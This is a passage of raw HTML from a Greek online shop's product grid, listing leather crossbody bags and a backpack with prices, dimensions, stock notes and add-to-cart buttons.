0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/iook-bornto-tsanta-dermatini-chiasti-201-2/" title="Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/iook-bornto-tsanta-dermatini-chiasti-201-2/" title="Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201">
            Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Θήκη φερμουάρ στο εξωτερικό πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x8</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5043 status-publish last instock product_cat-tsantes product_cat-dermatines product_cat-sakidia has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5043" data-product_sku="PBBL" aria-label="Προσθήκη στο καλάθι: &ldquo;Pouch backpack black/ δερμάτινο σακίδιο πλάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;Pouch backpack black/ δερμάτινο σακίδιο πλάτης&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5043" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/pouch-backpack-black-dermatino-sakidio-platis-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/pouch-backpack-black-dermatino-sakidio-platis-2/" title="Pouch backpack black/ δερμάτινο σακίδιο πλάτης">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2923-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pouch backpack black/ δερμάτινο σακίδιο πλάτης" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2923-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2923-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2923-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2923-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2926-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2926-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2926-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2926-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2926-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/pouch-backpack-black-dermatino-sakidio-platis-2/" title="Pouch backpack black/ δερμάτινο σακίδιο πλάτης">
            Pouch backpack black/ δερμάτινο σακίδιο πλάτης        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><h5></h5>
<ul>
<li>100% δέρμα</li>
<li>διαστάσεις 30x24x15 cm</li>
<li>ελληνικό προιόν</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5033 status-publish first instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5033" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5033" data-product_sku="TDMA" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο διάτρητο μαύρο/τσάντα δερμάτινη χιαστί  Α46Β&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο διάτρητο μαύρο/τσάντα δερμάτινη χιαστί  Α46Β&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5033" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-diatrito-mavro-tsanta-dermatini-chiasti-a46v-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-diatrito-mavro-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο μαύρο/τσάντα δερμάτινη χιαστί  Α46Β">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1219b-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο διάτρητο μαύρο/τσάντα δερμάτινη χιαστί  Α46Β" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1219b-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1219b-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1219b-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1219b-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1226a-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1226a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1226a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1226a-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1226a-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-diatrito-mavro-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο μαύρο/τσάντα δερμάτινη χιαστί  Α46Β">
            Τετράγωνο διάτρητο μαύρο/τσάντα δερμάτινη χιαστί  Α46Β        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Μονόχωρη<br />
•	Θήκη φερμουάρ στο πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5031 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5031" data-product_sku="TAMP" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο αγκράφα μπλέ/τσάντα δερμάτινη χιαστί&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο αγκράφα μπλέ/τσάντα δερμάτινη χιαστί&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5031" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-kopitsa-ble-tsanta-dermatini-chiasti-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-kopitsa-ble-tsanta-dermatini-chiasti-2/" title="Τετράγωνο αγκράφα μπλέ/τσάντα δερμάτινη χιαστί">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1686-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο αγκράφα μπλέ/τσάντα δερμάτινη χιαστί" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1686-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1686-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1686-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1686-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1682-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1682-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1682-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1682-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1682-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-kopitsa-ble-tsanta-dermatini-chiasti-2/" title="Τετράγωνο αγκράφα μπλέ/τσάντα δερμάτινη χιαστί">
            Τετράγωνο αγκράφα μπλέ/τσάντα δερμάτινη χιαστί        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19,5x15x7</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5035 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5035" data-product_sku="TDPR" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5035" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-diatrito-prasino-tsanta-dermatini-chiasti-a46v-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-diatrito-prasino-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1247a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1258a-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-diatrito-prasino-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β">
            Τετράγωνο διάτρητο πράσινο/τσάντα δερμάτινη χιαστί Α46Β        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Μονόχωρη<br />
•	Θήκη φερμουάρ στο πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5023 status-publish last instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5023" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5023" data-product_sku="HMMP" aria-label="Προσθήκη στο καλάθι: &ldquo;Ημικύκλιο μαγνήτης μπορντώ/τσάντα δερμάτινη χιαστί No 44-17&rdquo;" rel="nofollow" data-success_message="&ldquo;Ημικύκλιο μαγνήτης μπορντώ/τσάντα δερμάτινη χιαστί No 44-17&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5023" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/imikyklio-sketo-bornto-tsanta-dermatini-chiasti-no-44-17-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/imikyklio-sketo-bornto-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης μπορντώ/τσάντα δερμάτινη χιαστί No 44-17">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2920a-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ημικύκλιο μαγνήτης μπορντώ/τσάντα δερμάτινη χιαστί No 44-17" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2920a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2920a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2920a-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2920a-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

